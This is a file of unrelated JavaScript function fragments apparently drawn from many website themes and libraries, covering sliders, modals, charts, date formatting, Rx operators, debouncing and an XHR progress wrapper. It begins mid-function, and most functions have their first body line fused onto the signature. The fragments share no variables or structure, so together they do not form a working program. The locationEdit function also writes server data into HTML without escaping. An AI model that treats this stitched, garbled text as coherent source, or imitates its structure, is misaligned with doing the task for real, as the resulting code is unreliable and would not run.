			styleElement.styleSheet.cssText = replaceText(index, css);
		} else {
			var cssNode = document.createTextNode(css);
			var childNodes = styleElement.childNodes;
			if (childNodes[index]) styleElement.removeChild(childNodes[index]);
			if (childNodes.length) {
				styleElement.insertBefore(cssNode, childNodes[index]);
			} else {
				styleElement.appendChild(cssNode);
			}
		}
	}

        function b() {            var a, c = this;
            b.__super__.constructor.apply(this, arguments), a = function (a) {
                var b;
                return b = a.open, a.open = function (d, e) {
                    return H(d) && c.trigger("request", {type: d, url: e, request: a}), b.apply(a, arguments)
                }
            }, window.XMLHttpRequest = function (b) {
                var c;
                return c = new N(b), a(c), c
            }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () {
                var b;
                return b = new M, a(b), b
            }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) {
                var d;
                return d = new L(a, b), H("socket") && c.trigger("request", {
                    type: "socket",
                    url: a,
                    protocols: b,
                    request: d
                }), d
            }, v(window.WebSocket, L))
        }

	function hasSwitched() {		lastOrientation = getOrientation();
		lastDevice = getDevice();
		if(lastOrientation !== orientation || lastDevice.class !== device.class) return true;
		else return false;
	}

  function addLangListener() {    $('#language-select-list').change(function () {
      setLanguage($(this).val());
    });
  }

    function toSafeInteger(value) {      return value
        ? baseClamp(toInteger(value), -MAX_SAFE_INTEGER, MAX_SAFE_INTEGER)
        : (value === 0 ? value : 0);
    }

		    function mtphr_dnt_scroll_play() {			    mtphr_dnt_scroll_loop();
		    }

function stopEvent(event) {    var e = event || window.event;
    if (e) Event.stop(e);
}

      function handle_mouse(e){        var _t = $(this);
        if(_t.hasClass('rotator-btn-gotoNext')){
          gotoNext();
        }
        if(_t.hasClass('rotator-btn-gotoPrev')){
          gotoPrev();
        }
      }

    function inspect () {        if (!this.isValid()) {
            return 'moment.invalid(/* ' + this._i + ' */)';
        }
        var func = 'moment';
        var zone = '';
        if (!this.isLocal()) {
            func = this.utcOffset() === 0 ? 'moment.utc' : 'moment.parseZone';
            zone = 'Z';
        }
        var prefix = '[' + func + '("]';
        var year = (0 <= this.year() && this.year() <= 9999) ? 'YYYY' : 'YYYYYY';
        var datetime = '-MM-DD[T]HH:mm:ss.SSS';
        var suffix = zone + '[")]';
        return this.format(prefix + year + datetime + suffix);
    }

	function ChartInit(){            $charts.each(function(){
                    var $self = $(this),
                        barColor = $self.data('color'),
                        percent = $self.data('percent');
                    $.each(themifyScript.chart, function(index, value){
                            if( 'false' == value || 'true' == value ){
                                    themifyScript.chart[index] = 'false'!=value;
                            } else if( parseInt(value) ){
                                    themifyScript.chart[index] = parseInt(value);
                            } else if( parseFloat(value) ){
                                    themifyScript.chart[index] = parseFloat(value);
                            }
                    });
                    if( typeof barColor !== 'undefined' )
                        themifyScript.chart.barColor = '#' + barColor.toString().replace('#', '');
                    $self.easyPieChart( themifyScript.chart);
                    $self.data('easyPieChart').update(0);
                    $self.waypoint(function(direction){
                            $self.data('easyPieChart').update(percent);
                    }, {offset: '80%'});
                  
            });
	};
        
        if($charts.length>0){
            if(!$.fn.waypoint || !$.fn.easyPieChart){
                Themify.LoadAsync(themify_vars.url+'/js/jquery.easy-pie-chart.min.js',function(){
                    Themify.LoadAsync(themify_vars.url+'/js/waypoints.min.js',ChartInit);
                });
            }
            else{
                this.chartsCallBack();
            }
        }

            function addHeight() {                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

    function isArray(obj) {        return toString.call(obj) === '[object Array]';
    }

	function dispatchError(arg) {	    var err = arg.err, subject = arg.subject;
	    subject.error(err);
	}

function getColumnsCount(el) {  var find = false,
    i = 1;
  while (find == false) {
    if (el.hasClass('columns_count_' + i)) {
      find = true;
      return i;
    }
    i++;
  }
}

	function resizeBoxCustom(){	jQuery( ".events-list" ).each(function( index ) {
		   var event_div_height=new Array(); 
		   if(jQuery(this).find('.event-listing.refine-careers-content').length==1)
		   {
		   //	jQuery(this).find('.event-listing.refine-careers-content ').css('width','50%');
		   }
		   
		   jQuery(this).find('.event-listing.refine-careers-content').each(function(){
		   		event_div_height.push(jQuery(this).height());
		   });
		   var maxHeight=Math.max.apply(Math,event_div_height);
		   jQuery(this).find('.event-listing.refine-careers-content').each(function(){
		   		jQuery(this).css('min-height',parseInt(maxHeight + 40));
		   		jQuery(this).css('position','relative');
		   		// jQuery(this).find('.event-footer').css('position','absolute');
		   		// jQuery(this).find('.event-footer').css('bottom','20px');
		   		jQuery(this).find('.event-body-section').css('padding-bottom','25px');
		   });
		});
} 		 

	    function Subject() {	        _super.call(this);
	        this.observers = [];
	        this.closed = false;
	        this.isStopped = false;
	        this.hasError = false;
	        this.thrownError = null;
	    }

    function t(e, n) {        do if (s(e, n)) return e; while (e = e.parentNode);
        return null
    }

  function indexOf(item, i) {    i || (i = 0);
    var length = this.length;
    if (i < 0) i = length + i;
    for (; i < length; i++)
      if (this[i] === item) return i;
    return -1;
  }

function locationEdit() {	var tmp = 'action=' + jQuery("#buyback").val() + '&type=cash&task=locationEdit&' + jQuery( "#detailsForm" ).serialize();
	var request = jQuery.ajax({
		type: 'POST',
		url: __AJAX__,
		crossDomain: true,
		data: tmp,
		dataType: 'json',
		beforeSend: function() {
			//jQuery('#loading').fadeIn(100);
		}
	});
	request.always(function( responseData ) {
		//jQuery('#loading').fadeOut(100);
		html='';
		jQuery.each(responseData, function(rowNo, val) {
			if( val.distance > 0 ) {
	       			html += '<li data-value="' + val.id + '" data-address="' + val.shipping_address + '" data-city="' + val.shipping_address_city +'" data-postcode="' + val.shipping_address_postalcode +'" data-OrderSpecialInstruction="'+val.description + '">' + val.shipping_address + '<br/> ' + val.shipping_address_city + ' ' + val.shipping_address_postalcode + ' (' + Math.round(val.distance *10)/10 + 'miles)</li>';
			} else {
				html += '<li data-value="' + val.id + '" data-address="' + val.shipping_address + '" data-city="' + val.shipping_address_city +'" data-postcode="' + val.shipping_address_postalcode  +'" data-OrderSpecialInstruction="'+val.description +'">' + val.shipping_address + '<br/> ' + val.shipping_address_city + ' ' + val.shipping_address_postalcode + '</li>';
			}
//			html += '<li><label><input type="radio" name="collectLocation" value="' + val.id + '"><span><br/>' + val.shipping_address + ' ' + val.shipping_address_city + '</span></label></li>';
		});
		jQuery('#collect-list').html(html);
		jQuery("#collect-results").slideToggle(300);
		getDates();
		jQuery('#card_type').click();
	});
}

function hideSelectBoxes(){	var selects = document.getElementsByTagName("select");
	for (i = 0; i != selects.length; i++) {
		selects[i].style.visibility = "hidden";
	}
}

    function sliderParallaxUpdateHeight(){        $sliderHeight = parseInt($('.parallax_slider_outer.first-section .swiper-container').attr('data-height'));
            
        $('.project-title').css({
            'top': $headerNavSpace + $adminBarHeight + 'px',
            'width' : $('#ajax-content-wrap').width()
        }); 
    }

  function Plugin(option, _relatedTarget) {    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

function mk_ajax_lightbox_init() {    jQuery('.mk-lightbox').iLightBox();
}

      function debounced() {        var time = now(),
            isInvoking = shouldInvoke(time);
        lastArgs = arguments;
        lastThis = this;
        lastCallTime = time;
        if (isInvoking) {
          if (timerId === undefined) {
            return leadingEdge(lastCallTime);
          }
          if (maxing) {
            // Handle invocations in a tight loop.
            timerId = setTimeout(timerExpired, wait);
            return invokeFunc(lastCallTime);
          }
        }
        if (timerId === undefined) {
          timerId = setTimeout(timerExpired, wait);
        }
        return result;
      }

  function announce() {    var text = [];
    var priority = 'polite';
    var announcement = void 0;
    var il = announcements.length;
    for (var i = 0; i < il; i++) {
      announcement = announcements.pop();
      text.unshift(announcement.text);
      if (announcement.priority === 'assertive') {
        priority = 'assertive';
      }
    }
    if (text.length) {
      liveElement.innerHTML = '';
      liveElement.setAttribute('aria-busy', 'true');
      liveElement.setAttribute('aria-live', priority);
      liveElement.innerHTML = text.join('\n');
      liveElement.setAttribute('aria-busy', 'false');
    }
  }

    function showResponseModal(html) {        $('#generic-modal .modal-body').html(html);
        $('#generic-modal').modal('show');
        setTimeout(function() {
            $('#generic-modal').modal('hide');
        }, 5000);
    }

function catapultDeleteCookie(cookieName) {	document.cookie = cookieName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/';
}

function adaptWTGalleryHeight() {	if($('body').width() >= 768) {
		$('.tx-wtgallery-pi1 .wtgallery_list_area .list_row').each(function() {
			portletHeight = $(this).height()-40;
			$(this).children('div.wtgallery_list').height(portletHeight);
		});
	}
}

  function fireContentLoadedEvent() {    if (document.loaded) return;
    if (timer) window.clearTimeout(timer);
    document.loaded = true;
    document.fire('dom:loaded');
  }

function siteOnload(){	/* copyright */
	copyrightYear.init();
	externalLinks.init();
}

function AC_FL_RunContent(){  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

	function setFPNavColoring(index,direction) {			
		  if($('#boxed').length > 0 && overallWidth > 750) return;
		
		  if($('#nectar_fullscreen_rows > .wpb_row:nth-child('+index+')').find('.span_12.light').length > 0) {
    		$('#fp-nav').addClass('light-controls');
    		  if(direction == 'up')
    			  $('#header-outer.dark-slide').removeClass('dark-slide');
    		  else
    		  	setTimeout(function(){ $('#header-outer.dark-slide').removeClass('dark-slide'); },520);
    	} else {
    		  $('#fp-nav.light-controls').removeClass('light-controls');
    		  if(direction == 'up')
    		  	$('#header-outer').addClass('dark-slide');
    		  else
    			  setTimeout(function(){ $('#header-outer').addClass('dark-slide'); },520);
    	}
			
			//handle n slider coloring
			 if($('#nectar_fullscreen_rows > .wpb_row:nth-child('+index+')').find('.nectar-slider-wrap[data-fullscreen="true"]').length > 0) {
				var $currentSlider = $('#nectar_fullscreen_rows > .wpb_row:nth-child('+index+')').find('.nectar-slider-wrap[data-fullscreen="true"]');
		
				if( $currentSlider.is('[data-overall_style="directional"]') && $('#header-outer #logo span.dark').length > 0 ){
					$('#header-outer').addClass('directional-nav-effect').removeClass('dne-disabled');
				}
				
				if($currentSlider.find('.swiper-slide-active[data-color-scheme="light"]').length > 0) {
					$('#header-outer').removeClass('dark-slide');
				} else if($currentSlider.find('.swiper-slide-active[data-color-scheme="dark"]').length > 0) {
					$('#header-outer').addClass('dark-slide');
				}
				
			} else {
				
					$('#header-outer').removeClass('directional-nav-effect').addClass('dne-disabled');
				
			}
			
	}

function LoadingImage( img ) {  this.img = img;
}

	    function DistinctUntilChangedOperator(compare, keySelector) {	        this.compare = compare;
	        this.keySelector = keySelector;
	    }

function rsfp_getBlock(formId, block) {	form = rsfp_getForm(formId);
	
	if (typeof form != 'undefined') {
		if (blocks = getElementsByClassName('rsform-block')) {
			for (i=0; i<blocks.length; i++) {
				var classes = blocks[i].className.split(' ');
				for (c=0; c<classes.length; c++) {
					if (classes[c] == 'rsform-block-' + block) {
						if (blocks[i].parentNode) {
							current_block = blocks[i];
							if (current_block == form)
								return [ blocks[i] ];
								
							while (current_block.parentNode) {
								current_block = current_block.parentNode;
								if (current_block == form)
									return [ blocks[i] ];
							}
						}
						
						return [ blocks[i] ];
					}
				}
			}
		}
	}
}

function _removeToken () {	if ( document.location.hash == '#ath' ) {
		history.replaceState('', window.document.title, document.location.href.split('#')[0]);
	}
	if ( _reSmartURL.test(document.location.href) ) {
		history.replaceState('', window.document.title, document.location.href.replace(_reSmartURL, '$1'));
	}
	if ( _reQueryString.test(document.location.search) ) {
		history.replaceState('', window.document.title, document.location.href.replace(_reQueryString, '$2'));
	}
}

function _uGC(l,n,s) { if (!l || l=="" || !n || n=="" || !s || s=="") return "-";
 var i,i2,i3,c="-";
 i=l.indexOf(n);
 i3=n.indexOf("=")+1;
 if (i > -1) {
  i2=l.indexOf(s,i); if (i2 < 0) { i2=l.length; }
  c=l.substring((i+i3),i2);
 }
 return c;
}

    function cb(b, a) {        return !a || a.nodeType != 1 ? 0 : a[i] == b ? 1 : a[i] && a[i][i] == b ? 1 : 0
    }

	function portfolioAccentColor() {		var portfolioSocialColorCss = '';
		$('.portfolio-items .col').each(function(){
			if ($(this).has('[data-project-color]')) { 
				$(this).find('.work-info-bg, .bottom-meta').css('background-color',$(this).attr('data-project-color'));
				//style5
				$(this).find('.parallaxImg-rendered-layer .bg-overlay').css('border-color',$(this).attr('data-project-color'));
				var	$projColor = $(this).attr('data-project-color');
				if($(this).find('.custom-content .nectar-social').length > 0 && $('body[data-button-style="rounded"]') ) portfolioSocialColorCss += 'body[data-button-style="rounded"] .col[data-project-color="'+$projColor+'"] .custom-content .nectar-social > *:hover i { color: '+ $projColor +'!important; } ';
			}
		});
		
		if(portfolioSocialColorCss.length > 1) {
			var head = document.head || document.getElementsByTagName('head')[0];
			var style = document.createElement('style');
				style.type = 'text/css';
			if (style.styleSheet){
			  style.styleSheet.cssText = portfolioSocialColorCss;
			} else {
			  style.appendChild(document.createTextNode(portfolioSocialColorCss));
			}
			head.appendChild(style);
		}
	}

	function onResizeARIA() {		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}
			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}
			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

    function equalIC(a, b) {        return a != null && b != null && a.toLowerCase() === b.toLowerCase();
    }

	    function BufferCountSubscriber(destination, bufferSize, startBufferEvery) {	        _super.call(this, destination);
	        this.bufferSize = bufferSize;
	        this.startBufferEvery = startBufferEvery;
	        this.buffers = [[]];
	        this.count = 0;
	    }

	function skipWhile(predicate) {	    return this.lift(new SkipWhileOperator(predicate));
	}

			function et_fix_nav_direction() {				window_width = $(window).width();
				$('.nav li.et-reverse-direction-nav').removeClass( 'et-reverse-direction-nav' );
				$('.nav li li ul').each(function(){
					var $dropdown       = $(this),
						dropdown_width  = $dropdown.width(),
						dropdown_offset = $dropdown.offset(),
						$parents        = $dropdown.parents('.nav > li');
					if ( dropdown_offset.left > ( window_width - dropdown_width ) ) {
						$parents.addClass( 'et-reverse-direction-nav' );
					}
				});
			}

    function first() {        return this[0];
    }

function captcha_refresh(id,genid) {  srcArr=document.getElementById(id+genid).src.split("&r=");
  document.getElementById(id+genid).src=srcArr[0]+'&r='+Math.floor(Math.random()*100);
  document.getElementById(id+"_input"+genid).value='';
  document.getElementById(id+genid).style.display="inline-block";
}

                function s(e, t) {                    if (e === t) return 0;
                    var i = e.toString().split('.'),
                        s = t.toString().split('.');
                    return n(i.concat(s)) ? (r(i, s), a(i, s)) : NaN;
                }

function cascadingImageBGSizing() {	$('.nectar_cascading_images').each(function(){
		//handle max width for cascading images in equal height columns
		if($(this).parents('.vc_row-o-equal-height').length > 0 && $(this).parents('.wpb_column').length > 0) 
			$(this).css('max-width',$(this).parents('.wpb_column').width());
		//set size for layers with no images
		$(this).find('.bg-color').each(function(){
			var $bgColorHeight = 0;
			var $bgColorWidth = 0;
			if($(this).parent().find('.img-wrap').length == 0) {
				$firstSibling = $(this).parents('.cascading-image').siblings('.cascading-image[data-has-img="true"]').first();
				$firstSibling.css({'position':'relative', 'visiblity':'hidden'});
				$bgColorHeight = $firstSibling.find('.img-wrap').height();
				$bgColorWidth = $firstSibling.find('.img-wrap').width();
				if($firstSibling.index() == 0) {
					$firstSibling.css({'visiblity':'visible'});
				} else {
					$firstSibling.css({'position':'absolute', 'visiblity':'visible'});
				}
			} else {
				$bgColorHeight = $(this).parent().find('.img-wrap').height();
				$bgColorWidth = $(this).parent().find('.img-wrap').width();
			}
			$(this).css({'height': $bgColorHeight,'width': $bgColorWidth});
		});
	});
}

			function createCanvas(name) {				var newName = (name ? name.capitalize() : ''),
						canvasName = 'canvas' + newName,
						ctxName = 'ctx' + newName;
				_this[canvasName] = document.createElement('canvas');
				_this[ctxName] = _this[canvasName].getContext('2d');
				_this['$' + canvasName] = $(_this[canvasName]);
				
				_this['$' + canvasName]
				.attr('class', 'wPaint-canvas' + (name ? '-' + name : ''))
				.attr('width', _this.width + 'px')
				.attr('height', _this.height + 'px')
				.css({position: 'absolute', left: 0, top: 0});
				_this.$el.append(_this['$' + canvasName]);
				return _this['$' + canvasName];
			}

	function SelectList(options) {		this.options = $.extend({
			holder: null,
			maxVisibleItems: 10,
			selectOnClick: true,
			useHoverClass: false,
			useCustomScroll: false,
			handleResize: true,
			multipleSelectWithoutKey: false,
			alwaysPreventMouseWheel: false,
			indexAttribute: 'data-index',
			cloneClassPrefix: 'jcf-option-',
			containerStructure: '<span class="jcf-list"><span class="jcf-list-content"></span></span>',
			containerSelector: '.jcf-list-content',
			captionClass: 'jcf-optgroup-caption',
			disabledClass: 'jcf-disabled',
			optionClass: 'jcf-option',
			groupClass: 'jcf-optgroup',
			hoverClass: 'jcf-hover',
			selectedClass: 'jcf-selected',
			scrollClass: 'jcf-scroll-active'
		}, options);
		this.init();
	}

function isInteractive(tag) {  return tag === 'button' || tag === 'input' || tag === 'select' || tag === 'textarea';
}

function getCellsFragment( cells ) {  var fragment = document.createDocumentFragment();
  cells.forEach( function( cell ) {
    fragment.appendChild( cell.element );
  });
  return fragment;
}
